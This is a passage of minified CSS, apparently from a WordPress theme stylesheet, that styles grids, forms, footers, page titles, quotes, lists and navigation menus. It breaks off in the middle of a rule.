#container{width:auto}div.gt3_detect_rev_slider:before,div.gt3_detect_rev_slider:after{position:absolute;z-index:2;top:0;bottom:0;display:block;content:''}div.gt3_detect_rev_slider:before{left:0}div.gt3_detect_rev_slider:after{right:0}.container:after,.container:before,#container:after,#container:before{line-height:0;display:table;content:''}.container:after,#container:after{clear:both}.row{margin-right:-15px;margin-left:-15px}.row:after,.row:before{line-height:0;display:table;content:''}.row:after{clear:both}.row [class*=span]{display:block;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.clearfix:after,.clearfix:before{line-height:0;display:table;content:''}.clear,.clearfix:after{clear:both}.container,#container,.isotope-filter{width:1170px;max-width:100%}.main_content .container,.main_content #container{max-width:100%}@media only screen and (min-width:768px){.row .span12{width:100%}.row .span11{width:91.66666666666666%}.row .span10{width:83.33333333333334%}.row .span9{width:75%}.row .span8{width:66.66666666666666%}.row .span7{width:58.333333333333336%}.row .span6{width:50%}.row .span5{width:41.66666666666667%}.row .span4{width:33.33333333333333%}.row .span3{width:25%}.row .span1-5{width:20%}.row .span2{width:16.666666666666664%}.row .span1{width:8.333333333333332%}}@media (min-width:1200px){[class*=span]{float:left;min-height:1px}.row:after,.row:before{line-height:0;display:table;content:''}.row:after{clear:both}}.fullwidth-wrapper{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%;padding:0 30px}::selection{opacity:1}::-moz-selection{opacity:1}p{margin:0 0 18px 0;padding:0}p:last-child{padding:0;margin-bottom:0}a,a:hover,a:focus{-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;transition:all .2s ease-in-out;text-decoration:none;outline:none!important}img{max-width:100%;height:auto;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:top;outline:none!important}.a-center{text-align:center}.a-left{text-align:left}.a-right{text-align:right}.fleft{float:left}.fright{float:right}.dn{display:none}.ui-loader{display:none!important}.bypostauthor{padding:0}.wp-caption.aligncenter{margin-right:auto;margin-left:auto}body [class*='theme_icon-arrows'],.gt3_module_button .button-icon,.elementor-widget-image-box-gt3 .button_type_default .imagebox-button-icon,.elementor-widget-price-box-gt3 .button_type_default .price-button-icon,.button_type_default .widget-button-icon{font-size:16px;position:relative;display:inline-block;width:24px;height:10px}body .theme_icon-arrows-right,.gt3_module_button .button-icon,.elementor-widget-image-box-gt3 .button_type_default .imagebox-button-icon,.elementor-widget-price-box-gt3 .button_type_default .price-button-icon,.button_type_default .widget-button-icon{right:0;margin:auto 0 auto 1em}body .theme_icon-arrows-left{left:0;margin:auto 1em auto 0}body [class*='theme_icon-arrows']:before,.gt3_module_button .button-icon:before,.elementor-widget-image-box-gt3 .button_type_default .imagebox-button-icon:before,.elementor-widget-price-box-gt3 .button_type_default .price-button-icon:before,.button_type_default .widget-button-icon:before{font-size:inherit;position:absolute;z-index:1;top:4px;width:18px!important;margin-left:0;content:'';border-top:2px solid;border-top-color:inherit}body .theme_icon-arrows-right:before,.gt3_module_button .button-icon:before,.elementor-widget-image-box-gt3 .button_type_default .imagebox-button-icon:before,.elementor-widget-price-box-gt3 .button_type_default .price-button-icon:before,.button_type_default .widget-button-icon:before{left:0}body .theme_icon-arrows-left:before{right:0}body [class*='theme_icon-arrows']:after,.gt3_module_button .button-icon:after,.elementor-widget-image-box-gt3 .button_type_default .imagebox-button-icon:after,.elementor-widget-price-box-gt3 .button_type_default .price-button-icon:after,.button_type_default .widget-button-icon:after{font-size:inherit;position:absolute;z-index:1;top:0;margin-left:0;content:'';border-top:5px solid transparent;border-bottom:5px solid transparent}body .theme_icon-arrows-right:after,.gt3_module_button .button-icon:after,.elementor-widget-image-box-gt3 .button_type_default .imagebox-button-icon:after,.elementor-widget-price-box-gt3 .button_type_default .price-button-icon:after,.button_type_default .widget-button-icon:after{right:0;border-left:6px solid;border-left-color:inherit}body .theme_icon-arrows-left:after{left:0;border-right:6px solid;border-right-color:inherit}@media only screen and (max-width:1023px){body [class*='theme_icon-arrows'],.gt3_module_button .button-icon,.elementor-widget-image-box-gt3 .button_type_default .imagebox-button-icon,.elementor-widget-price-box-gt3 .button_type_default .price-button-icon,.button_type_default .widget-button-icon{width:22px;height:9px}body [class*='theme_icon-arrows']:before,.gt3_module_button .button-icon:before,.elementor-widget-image-box-gt3 .button_type_default .imagebox-button-icon:before,.elementor-widget-price-box-gt3 .button_type_default .price-button-icon:before,.button_type_default .widget-button-icon:before{top:3px}body [class*='theme_icon-arrows']:after,.gt3_module_button .button-icon:after,.elementor-widget-image-box-gt3 .button_type_default .imagebox-button-icon:after,.elementor-widget-price-box-gt3 .button_type_default .price-button-icon:after,.button_type_default .widget-button-icon:after{border-top:4px solid transparent;border-bottom:4px solid transparent}body .theme_icon-arrows-right:after,.gt3_module_button .button-icon:after,.elementor-widget-image-box-gt3 .button_type_default .imagebox-button-icon:after,.elementor-widget-price-box-gt3 .button_type_default .price-button-icon:after,.button_type_default .widget-button-icon:after{border-left:5px solid}body .theme_icon-arrows-left:after{border-right:5px solid}}.screen-reader-text{position:absolute!important;overflow:hidden;clip:rect(1px,1px,1px,1px);width:1px;height:1px;white-space:nowrap}.screen-reader-text:focus{font-size:.875rem;font-weight:700;line-height:normal;z-index:100000;top:5px;left:5px;display:block;clip:auto!important;width:auto;height:auto;padding:15px 23px 14px;text-decoration:none;color:#21759b;border-radius:3px;background-color:#f1f1f1;box-shadow:0 0 2px 2px rgba(0,0,0,.6)}.wp-caption,.wp-caption-text,.sticky,.gallery-caption{max-width:100%}.gallery .gallery-item img{border:none!important}.wp-caption-text{margin-top:6px;font-weight:400;font-size:14px;line-height:1.5;font-style:italic}.hideme{display:none}.clear{font-size:0;display:table;clear:both;height:0}.custom_bg{position:fixed;z-index:-1;top:0;left:0;display:block;width:100%;height:100%;background-position:center}.custom_bg.img_bg{background-size:cover}form,body,iframe{margin:0;padding:0}iframe{display:block;width:100%;margin:0;padding:0;vertical-align:top;border:0}img,table,iframe{border:0}table{width:100%;border-spacing:0;border-collapse:collapse;vertical-align:middle}table td,table th{padding:5px 10px;text-align:left}table tbody tr,table thead tr,table tfoot tr{border-width:1px;border-style:solid}table tbody th,table tfoot th{border-right:1px solid}.blog_post_preview.format-standard .blog_content table{margin-bottom:30px}p:empty{display:none;margin:0}.isotope-item{z-index:2}.isotope-hidden.isotope-item{z-index:1;pointer-events:none}.isotope,.isotope .isotope-item{-webkit-transition-duration:.8s;-moz-transition-duration:.8s;transition-duration:.8s}.isotope{-webkit-transition-property:height,width;-moz-transition-property:height,width;transition-property:height,width}.isotope .isotope-item{-webkit-transition-property:-webkit-transform,opacity;-moz-transition-property:-moz-transform,opacity;transition-property:transform,opacity}.isotope.no-transition,.isotope.no-transition .isotope-item,.isotope .isotope-item.no-transition{-webkit-transition-duration:unset;-moz-transition-duration:unset;transition-duration:unset}.isotope.infinite-scrolling{-webkit-transition:none;-moz-transition:none;transition:none}.wpcf7-form label,.gt3_form label{font-size:inherit;font-weight:inherit;line-height:inherit;position:relative;margin-top:10px;margin-bottom:10px}.wpcf7-form .wpcf7-radio{margin-bottom:25px;display:block}.wpcf7-form .wpcf7-radio label{font-size:14px;font-weight:700;margin-top:3px;margin-bottom:3px;line-height:20px}.wpcf7-form span.wpcf7-list-item{margin:0 15px 0 0}.wpcf7-form input[type='submit']{margin-top:0}.wpcf7-form-control-wrap{display:block;margin-bottom:25px}div.wpcf7-response-output{position:relative;z-index:1;margin-right:0;margin-left:0;padding:.344em 1em .344em 50px;color:#fff;border:none;background-color:#255379;margin-top:1em}div.wpcf7-response-output:before{font:normal normal normal 14px/1 FontAwesome;font-size:18px;position:absolute;top:50%;left:17px;display:inline-block;margin-top:-9px;content:'\f05a';text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}div.wpcf7-validation-errors{background-color:#d61d1d}div.wpcf7-validation-errors:before{content:'\f057'}div.wpcf7-mail-sent-ok{background-color:#0fa55d}div.wpcf7-mail-sent-ok:before{content:'\f058'}span.wpcf7-not-valid-tip{font-weight:400;padding-bottom:5px;color:#d61d1d}.wpcf7-form .wpcf7-form-control-wrap,.gt3_form [class*='span']{margin-bottom:0}#comments .gt3_form [class*='span']{margin-bottom:6px}.gt3_form [class*='span']{position:relative}.gt3_form label,.wpcf7-form .label,.wrapper_404 label,.mc_merge_var label,.gt3_search_form label,#respond #commentform p[class*='comment-form-']>label{position:absolute;top:12px;left:20px;display:block;margin:0;pointer-events:none;opacity:1;color:inherit;-webkit-transition:opacity 200ms;-moz-transition:opacity 200ms;-ms-transition:opacity 200ms;-o-transition:opacity 200ms;transition:opacity 200ms}.gt3_form label.gt3_onfocus,.wpcf7-form .label.gt3_onfocus,.wrapper_404 label.gt3_onfocus,.mc_merge_var label.gt3_onfocus,.gt3_search_form label.gt3_onfocus,#respond #commentform p[class*='comment-form-']>label.gt3_onfocus{opacity:0}.main_wrapper{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@media only screen and (max-width:767px){.main_wrapper>.container-full-width>.row{margin-right:0;margin-left:0}.main_wrapper>.container-full-width>.row>.content-container{padding-left:0;padding-right:0}}.gt3-page-title+.site_wrapper>.main_wrapper{padding-top:0}.main_wrapper.like_fullscreen_type{padding:0}.site_wrapper{position:relative;z-index:1;flex-grow:1;-webkit-flex-grow:1}.main_wrapper>.container.container-sidebar_none>.row{margin-right:0;margin-left:0}.main_wrapper>.container.container-sidebar_none>.row>.content-container{padding-left:0;padding-right:0}.pp_page .site_wrapper{min-height:50vh}.row.sidebar_left .content-container{float:right}.main_footer{font-size:13px;position:relative}.main_footer:empty{display:none}.main_footer_wrapper{padding:24px 0 26px 0}.main_footer .widget-title{font-size:16px;text-transform:none;font-weight:400}.copyright{font-size:14px}.copyright p,.pre_footer p{margin-bottom:0}.main_footer .pre_footer{padding-left:15px;padding-right:15px}.copyright a{color:inherit}.pre_footer a{color:inherit}.footer_rounded_icon .gt3_icon_link{padding:.5em;border-radius:2em;width:1.3em;height:1.3em;line-height:1.3em;text-align:center;position:relative;z-index:1}.footer_rounded_icon .gt3_icon_link:before{content:'';position:absolute;top:0;left:0;bottom:0;right:0;border-radius:2em;background-color:currentColor;opacity:.2;z-index:0;transition:all .2s ease-in-out}.footer_rounded_icon .gt3_icon_link:hover:before{opacity:.5}.main_footer .copyright{font-weight:300}.main_footer .copyright>.container>.row{padding-top:20px;padding-bottom:20px}.main_footer .gt3_footer_social_icons{color:#b8bec3}.main_footer .copyright_footer_menu{float:right;padding:0}.main_footer .copyright_footer_menu li{display:inline;margin-left:40px;padding:0}.main_footer .copyright_footer_menu li a{color:inherit}.main_footer .copyright_footer_menu li a:hover{color:#b0b0b0}.gt3_mobile_visible{display:none}.gt3_footer_flex_wrapp{position:relative;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}@media only screen and (max-width:767px){div+.footer_rounded_icon{margin-top:15px}.gt3_footer_flex_wrapp{-webkit-justify-content:center;justify-content:center}.copyright .span12{text-align:center}.copyright .span12 *{float:none!important}.main_footer .copyright_footer_menu li:first-child{margin-left:0}.gt3_mobile_hidden{display:none}.gt3_mobile_visible{display:inline-block}}h1,h2,h3,h4,h5,h6{margin:0;padding:0;word-wrap:break-word}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{font-size:inherit!important}.align-left{text-align:left}.align-center{text-align:center}.align-right{text-align:right}.alignleft{float:left;margin:0 30px 15px 0}.alignright{float:right;margin:0 0 15px 30px}.aligncenter{display:block;float:none;margin:0 auto;text-align:center}.large-text{font-size:24px}.small-text{font-size:16px;line-height:24px}.gt3_icon_link{vertical-align:middle;display:inline-block;line-height:1}.gt3_icon_link i[class^="theme_icon-"]:before{font-size:inherit;vertical-align:middle}.gt3-page-title_wrapper{overflow-x:hidden}.gt3-page-title{display:table;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;width:100%;background-repeat:repeat;position:relative}@media only screen and (max-width:767px){.gt3-page-title{padding-right:0!important;padding-left:0!important;height:200px!important}}.gt3-page-title__inner{display:table-row;vertical-align:middle;height:100%}.gt3-page-title__inner:before,.gt3-page-title__inner:after{display:table-cell;content:''}.gt3-page-title .container{display:table-cell;vertical-align:middle;padding:10px 0;position:relative;z-index:1}.gt3-page-title.gt3-page-title_vert_align_top .container{vertical-align:top;padding-top:50px}.gt3-page-title.gt3-page-title_vert_align_bottom .container{vertical-align:bottom;padding-bottom:50px}.gt3-page-title__content{display:table;width:100%;position:relative}.single-post .gt3-page-title__content .gt3_breadcrumb{display:none}.gt3_breadcrumb{font-size:14px}.gt3_breadcrumb .breadcrumbs{padding:23px 0}.gt3_breadcrumb a{color:inherit;opacity:.6}.gt3_breadcrumb a:hover{opacity:1;color:inherit}.gt3_breadcrumb .gt3_pagination_delimiter{padding-left:7px;padding-right:7px}.gt3-page-title__content .page_title,.gt3-page-title__content .gt3_breadcrumb{display:table-row;vertical-align:middle}.gt3-page-title__content .page_title{width:100%;display:block;z-index:1;box-sizing:border-box}.gt3-page-title__content .page_title h1{color:inherit}.gt3-page-title_horiz_align_left .gt3-page-title__content .page_title,.gt3-page-title_horiz_align_left .gt3-page-title__content .gt3_breadcrumb{display:block}.gt3-page-title_horiz_align_right .gt3-page-title__content .page_title,.gt3-page-title_horiz_align_right .gt3-page-title__content .gt3_breadcrumb{display:block}.gt3-page-title__content .page_sub_title{font-size:13px;line-height:1.5;padding-bottom:0}.gt3-page-title.gt3-page-title_horiz_align_center .gt3-page-title__content .page_sub_title{margin-left:auto;margin-right:auto;max-width:600px}.gt3-page-title__content h1+.page_sub_title{padding-top:25px}.gt3-page-title__content .gt3_breadcrumb a{margin:0;padding:0 1px;color:inherit;letter-spacing:1px}.gt3-page-title__content .gt3_breadcrumb .current{margin:0;padding:0 1px;letter-spacing:1px}.gt3-page-title__content .breadcrumbs{white-space:nowrap}.gt3-page-title.gt3-page-title_horiz_align_right .breadcrumbs:before{margin:0 2px 0 10px}.gt3-page-title.gt3-page-title_horiz_align_right .gt3-page-title__content{direction:rtl}.gt3-page-title.gt3-page-title_horiz_align_center .page_title,.gt3-page-title.gt3-page-title_horiz_align_center .gt3_breadcrumb,.gt3-page-title.gt3-page-title_horiz_align_center .page_sub_title,.gt3-page-title.gt3-page-title_horiz_align_center .page_title_meta{text-align:center}.gt3-page-title .page_title+.page_sub_title div{padding-top:10px;font-weight:700}.gt3-page-title.gt3-page-title_horiz_align_center .page_sub_title+.gt3_breadcrumb>div{padding-top:10px}.gt3-page-title .page_title+.gt3_breadcrumb>div{padding-top:5px}.gt3-page-title.gt3-page-title_small_header .gt3-page-title__content .page_title>h1{font-size:18px;font-weight:400;line-height:1.5}.gt3-page-title.gt3-page-title_small_header.gt3-page-title_horiz_align_center .page_sub_title{font-size:16px}.gt3-page-title.gt3-page-title_small_header .gt3-page-title__content .gt3_breadcrumb{font-size:12px;opacity:.6}@media only screen and (max-width:767px){.gt3-page-title__content .page_title,.gt3-page-title__content .gt3_breadcrumb{display:block}.gt3-page-title__content .page_title+.gt3_breadcrumb{padding-top:5px}.gt3-page-title__content .page_sub_title{font-size:12px}.gt3-page-title__content h1+.page_sub_title{padding-top:15px}.gt3-page-title__content .breadcrumbs{white-space:normal}}.gt3-page-title .page_title_meta{line-height:1.5;padding-top:5px;font-size:13px;font-weight:700;text-transform:uppercase}.gt3-page-title .page_title_meta *{color:inherit}.gt3-page-title .page_title_meta span:after{content:'|';margin-left:3px;margin-right:1px}.gt3-page-title .page_title_meta span:last-child:after{display:none}.gt3-page-title .page_title_meta a{transition:all 300ms}.gt3-page-title .page_title_meta a:hover{opacity:.75}.page_title_post_link{position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);display:none;transition:all 0ms}.page_title_post_link{color:inherit;border:1px solid;border-color:inherit}.page_title_post_link.prev_link span:before,.page_title_post_link.prev_link span:after,.page_title_post_link.next_link span:before,.page_title_post_link.next_link span:after{display:block;position:absolute;left:-20px;width:20px;content:'';top:50%;margin-top:-1px;border:none;border-top:1px solid}.page_title_post_link.next_link span,.page_title_post_link.prev_link span{display:block;padding:0 23px;text-transform:uppercase;font-size:11px}.page_title_post_link.next_link,.page_title_post_link.prev_link{border:none}.page_title_post_link.prev_link span:after,.page_title_post_link.next_link span:after{left:auto;right:-20px}.page_title_post_link.prev_link:before,.page_title_post_link.next_link:before{content:'';position:absolute;top:-webkit-calc(50% - 6px);top:calc(50% - 6px);left:-19px;width:10px;opacity:1;height:10px;color:inherit;border-width:0 0 1px 1px;border-style:solid;border-radius:0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:all 0.3s;transition:all 0.3s}.gt3-page-title_has_img_bg:before{content:'';position:absolute;top:0;bottom:0;left:0;right:0;z-index:0;opacity:.5}.gt3-page-title_has_img_bg .page_title_post_link{display:block}.page_title_post_link.prev_link{left:-6px;transform:rotate(-90deg)}a.page_title_post_link.prev_link,a.page_title_post_link.next_link{top:calc(50% - 17px)}.page_title_post_link.next_link{right:-20px;transform:rotate(-90deg)}.page_title_post_link.next_link:before{right:-19px;left:auto;border-width:1px 1px 0 0}.page_title_post_link.next_link{right:-6px}.blog_post_media.blog_post_media--quote .quote_text a{color:inherit}.blog_post_media__link_text{position:relative;z-index:1;font-weight:inherit;padding:0;margin:1em 0 1em 0;font-size:24px;line-height:1.5}.blog_post_media.blog_post_media--quote .quote_text{line-height:1.5}.blog_post_media__link_text{padding-left:27px}.blog_post_media--quote .quote_text,.blog_post_media__link_text{margin:0 0 6px 0}.quote_image{width:75px;vertical-align:middle;border-radius:50%}.quote_image+.quote_author{margin-top:7px}blockquote,.blog_post_media--quote .quote_text,.blog_post_media__link_text{position:relative;padding:0 0 0 52px;margin:0;font-size:24px;line-height:1.33;letter-spacing:-.025em}blockquote:before,.blog_post_media--quote .quote_text:before,.blog_post_media__link_text:before{font-family:Theme_icon,sans-serif;content:'\f10e';font-size:40px;line-height:45px;font-style:normal;position:absolute;z-index:0;top:.18em;left:0;opacity:.1}blockquote p{font-weight:inherit;font-size:inherit;line-height:inherit}blockquote p:last-child{margin-bottom:0!important}.quote_author,blockquote cite,blockquote code{margin:14px 0 16px -52px;font-size:.778em;line-height:1.5;padding:0;display:block;font-style:normal}.quote_text~.quote_author{margin-left:0}.quote_author{font-size:1em}blockquote code{font-family:inherit}.quote_author:before,blockquote cite:before,blockquote code:before{width:30px;height:0;border-top:1px solid;content:'';opacity:.6;display:inline-block;vertical-align:middle;margin-right:10px}blockquote cite a,blockquote code a{font-size:inherit;line-height:inherit;color:inherit}.elementor-element-custom_font_size blockquote{font-size:inherit}.elementor-element-custom_line_height blockquote{line-height:inherit}.elementor-element-custom_color blockquote,.elementor-element-custom_color blockquote cite,.elementor-element-custom_color blockquote code,.elementor-element-custom_color a{color:inherit}.wp-block-pullquote blockquote{border:none;margin-top:25px;margin-bottom:25px;padding-left:0}.wp-block-pullquote blockquote cite:before{display:none}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;padding-top:0;padding-bottom:0;margin-top:26px;margin-bottom:26px;text-align:center}.wp-block-quote.is-style-large{font-size:32px;margin:26px 0;padding:30px 43px}hr{margin:30px 0;border:none;border-bottom-width:1px;border-bottom-style:solid}hr.wp-block-separator{width:100px;margin-left:auto;margin-right:auto}hr.wp-block-separator.is-style-wide,hr.wp-block-separator.is-style-dots{width:100%}dl{margin-bottom:20px}dl dt{font-weight:600}dl dd{margin:0 0 20px 0}ul,ol{padding:0;margin:10px 0 18px 0}ul ol,ul ul,ol ol,ol ul,.widget ul,.widget ol{margin-bottom:0}.widget ul,.widget ol{margin-top:6px}.widget.widget_nav_menu ul.sub-menu{margin-top:0}li ul,li ol{padding-left:17px}ul li,ol li{padding:0 0 6px 0;margin:0}ul li:last-child,ol li:last-child{padding-bottom:0}.main_wrapper ul li,.main_footer ul li{list-style:none}ul li hr,ol li hr,.elementor ul li hr,.elementor ol li hr{margin:13px 0 6px;border-color:#f0f1f1}.content-container ul li:before,.main_wrapper .sidebar-container .widget_archive ul li>a:before,.main_wrapper .sidebar-container .widget_categories ul li>a:before,.main_wrapper .sidebar-container .widget_product_categories ul li>a:before,.main_wrapper .sidebar-container .widget_layered_nav ul li>a:before,.main_wrapper ul[class*='wp-block'] li>a:before,.main_wrapper .widget.widget_nav_menu ul li a:before{content:'';font-size:8px;height:.5em;width:.5em;background-color:currentColor;display:inline-block;vertical-align:middle;margin-right:10px;margin-top:-.25em}.content-container ul[class*='wp-block'] li:before,.sidebar-container ul>li:before,.content-container ul>li.product:before,.widget.widget_gt3_posts_list_widget ul li:before,.widget.widget_nav_menu ul li:before,.widget.widget_gt3_team_list_widget ul li.gt3_team_list__item:before{display:none}.top_footer strong{font-weight:600}.top_footer a{color:inherit}.main_wrapper #main_content ul[class*='gt3_list_'] li{padding:0 0 8px 0;list-style:none}.main_wrapper #main_content ul[class*='gt3_list_'] li:before,.main_wrapper .elementor-section ul[class*='gt3_list_'] li:before{font:normal normal normal 14px/1 FontAwesome;font-size:1em;line-height:1em;position:static;right:auto;display:inline-block;margin-right:9px;content:'\f00c';vertical-align:baseline;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.main_wrapper #main_content ul.gt3_list_check_circle li:before,.main_wrapper .elementor-section ul.gt3_list_check_circle li:before{content:'\f05d'}.main_wrapper #main_content ul.gt3_list_check_square li:before,.main_wrapper .elementor-section ul.gt3_list_check_square li:before{content:'\f046'}.main_wrapper #main_content ul.gt3_list_angle_left li:before,.main_wrapper .elementor-section ul.gt3_list_angle_left li:before{content:'\f104'}.main_wrapper #main_content ul.gt3_list_angle_right li:before,.main_wrapper .elementor-section ul.gt3_list_angle_right li:before{content:'\f105'}.main_wrapper #main_content ul.gt3_list_angle_up li:before,.main_wrapper .elementor-section ul.gt3_list_angle_up li:before{content:'\f106'}.main_wrapper #main_content ul.gt3_list_angle_down li:before,.main_wrapper .elementor-section ul.gt3_list_angle_down li:before{content:'\f107'}.main_wrapper #main_content ul.gt3_list_plus li:before,.main_wrapper .elementor-section ul.gt3_list_plus li:before{content:'\f067'}.main_wrapper #main_content ul.gt3_list_times li:before,.main_wrapper .elementor-section ul.gt3_list_times li:before{content:'\f00d'}.main_wrapper #main_content ul.gt3_list_caret_down li:before,.main_wrapper .elementor-section ul.gt3_list_caret_down li:before{content:'\f0d7'}.main_wrapper #main_content ul.gt3_list_disc li:before,.main_wrapper .elementor-section ul.gt3_list_disc li:before{content:"\2022"}ul.gt3_list_disc li:before{content:"\2022"!important;display:inline-block!important;margin-right:10px;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.main_wrapper #main_content ul.gt3_list_line li:before,.main_wrapper .elementor-section ul.gt3_list_line li:before{width:26px;height:1px;content:'';vertical-align:middle;background-color:currentColor}.main_wrapper .sidebar-container .widget_categories ul li>a,.main_wrapper .sidebar-container .widget_product_categories ul li>a,.main_wrapper .sidebar-container .widget_layered_nav ul li>a{text-transform:capitalize}ol{counter-reset:li}ol>li{list-style:none;counter-increment:li}ol>li:before{content:"." counter(li);font-size:inherit;width:auto;line-height:inherit;display:inline-block;margin-left:0;margin-right:.3em;text-align:right;direction:rtl;font-weight:inherit}#lang_sel_list{display:inline-block!important;float:right!important;margin-left:-10px;padding:11px 25px 0 0}.ie_9 .bottom_header{display:table!important;width:100%!important}.ie_9 .bottom_header>.header_side{display:table-cell!important}.ie_9 .icon-position-left .icon_container,.ie_9 .icon-position-left .stat_count_wrapper,.ie_9 .gt3_module_title .external_link,.ie_9 .gt3_module_title .carousel_arrows,.ie_9 .gt3_module_title h2,.ie_9 .gt3_module_title h3{display:table-cell!important}.ie_9 .gt3_module_title .external_link,.ie_9 .gt3_module_title .carousel_arrows{text-align:right!important}.ie_9 .main_header.header_vottom_vertical_order>.bottom_header_wrapper .Centeralignside .header_side_container>div,.ie_9 .main_header.header_vottom_vertical_order>.bottom_header_wrapper .Centeralignside .header_side_container>nav,.ie_9 .main_header.header_vottom_vertical_order>.bottom_header_wrapper .Rightalignside .header_side_container>div,.ie_9 .main_header.header_vottom_vertical_order>.bottom_header_wrapper .Rightalignside .header_side_container>nav,.ie_9 .main_header.header_vottom_vertical_order>.bottom_header_wrapper .Leftalignside .header_side_container>div,.ie_9 .main_header.header_vottom_vertical_order>.bottom_header_wrapper .Leftalignside .header_side_container>nav{height:100%!important}.header_side_container{display:inline-block;height:100%;max-height:100%;vertical-align:middle;white-space:nowrap}.Leftalignside{text-align:left;-webkit-flex:1 1 0%;-ms-flex:1 1 0%;flex:1 1 0%}.Rightalignside{text-align:right;-webkit-flex:1 1 0%;-ms-flex:1 1 0%;flex:1 1 0%}.Leftalignside .header_side_container>div,.Leftalignside .header_side_container>nav{padding-right:40px}.Leftalignside .header_side_container>*:last-child{padding-right:0}.Rightalignside .header_side_container>div,.Rightalignside .header_side_container>nav{padding-left:40px}.Rightalignside .header_side_container>*:first-child{padding-left:0}.Centeralignside .header_side_container>div,.Centeralignside .header_side_container>nav{padding-right:20px;padding-left:20px}.bottom_header.empty_center_side .Leftalignside,.bottom_header.empty_center_side .Rightalignside{-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto}.Centeralignside{text-align:center}.bottom_header .header_bar{position:relative;z-index:1;display:inline-block;height:100%;vertical-align:middle}.bottom_header .header_bar p{margin-bottom:0}#sbc-search{display:flex}.logo_container{position:relative;z-index:1;display:inline-block;height:100%;margin-right:20px;margin-left:20px;vertical-align:middle}.logo_container:before{display:inline-block;height:100%;content:'';vertical-align:middle}.logo_container a{display:inline-block;vertical-align:middle;color:inherit}.logo_container img{max-width:100%;height:auto;max-height:100%;vertical-align:middle}.logo_container .site-title{color:inherit}.logo_container .sticky_logo{display:none}.sticky_header .logo_container .sticky_logo{display:block}.sticky_header .logo_container.sticky_logo_enable .site-title,.sticky_header .logo_container.sticky_logo_enable .default_logo,.logo_container.mobile_logo_enable .mobile_logo,.logo_container.tablet_logo_enable .tablet_logo{display:none}body.single.single-gallery .sticky_header{display:none}@media only screen and (max-width:1199px){.logo_container.tablet_logo_enable .default_logo,.logo_container.tablet_logo_enable .site-title,.sticky_header .logo_container.tablet_logo_enable .sticky_logo+.tablet_logo{display:none}.logo_container.tablet_logo_enable .tablet_logo{display:block}}@media only screen and (max-width:768px){.logo_container.mobile_logo_enable .default_logo,.logo_container.tablet_logo_enable.mobile_logo_enable .tablet_logo,.logo_container.mobile_logo_enable .site-title{display:none}.logo_container.mobile_logo_enable .mobile_logo{display:block}.sticky_header .logo_container.mobile_logo_enable.sticky_logo_enable .mobile_logo{display:none}}.main-menu,.main-menu>ul,.main-menu>div,.main-menu>div>ul{font-weight:500;position:relative;z-index:1;margin:0;padding:0}.main-menu>ul,.main-menu>div,.main-menu>div>ul{margin:0 -12px}.main-menu>ul:after,.main-menu>div>ul:after{display:table;clear:both;content:''}.main-menu>ul>li,.main-menu>div>ul>li{height:100%}.main-menu>ul>li,.main-menu>div>ul>li{margin:0 19px;padding:0}.main-menu>ul>li>a,.main-menu>div>ul>li>a{margin:0;padding:0 4px;opacity:1;color:inherit;position:relative;z-index:1;display:block}.main-menu>ul>li>a>span,.main-menu>div>ul>li>a>span{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-backface-visibility:hidden}.main-menu.menu_line_enable>ul>li>a:hover span:before{display:none}.main-menu ul li,.column_menu ul li{position:relative;z-index:1;display:inline-block;float:left;vertical-align:middle}.main-menu ul li ul.sub-menu,.column_menu ul li ul.sub-menu{display:block;position:absolute;left:0;top:100%;width:200px;padding:15px 0;margin-top:0;margin-left:0;opacity:0;z-index:555;visibility:hidden;text-align:left;transition:all 200ms;-webkit-transition:all 200ms;-webkit-box-shadow:0 0 20px 0 rgba(31,36,39,.15);-moz-box-shadow:0 0 20px 0 rgba(31,36,39,.15);box-shadow:0 0 20px 0 rgba(31,36,39,.15)}.mobile_menu_container .main-menu ul li ul.sub-menu{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.main-menu ul li.gt3_megamenu_active ul.sub-menu{padding:7px 0 9px}.main-menu ul li:hover>ul{visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);opacity:1}.main-menu ul li ul ul.sub-menu{top:0;left:101%;margin-top:-15px}.main-menu ul li ul.sub-menu li{display:block;float:none}.main-menu a{-webkit-transition:all 200ms;-moz-transition:all 200ms;-ms-transition:all 200ms;transition:all 200ms}.main-menu ul li ul li>a>span{position:relative}.gt3_header_builder_menu_component .main-menu>ul li.menu-item-has-children>a:after{display:inline-block;width:0;height:0;border-style:solid;border-width:3px 3px 0 3px;border-color:currentcolor transparent transparent transparent;content:'';line-height:1;margin:0 0 0 7px;vertical-align:middle}.gt3_header_builder>.mobile_menu_container .main-menu>ul li.menu-item-has-children>a:after{display:none}.main-menu ul li ul .menu-item{padding:4px 30px}.main-menu ul li ul .menu-item>a{line-height:22px;display:block;width:100%;opacity:1;color:inherit;position:relative}.top-menu.main-menu ul li ul .menu-item>a{font-size:1em}.elementor-widget-gt3-core-gallerypackery .hover_type4 .wrapper .img:after{position:absolute;top:0;right:0;bottom:0;left:0;content:'';-webkit-transition:opacity 300ms;-moz-transition:opacity 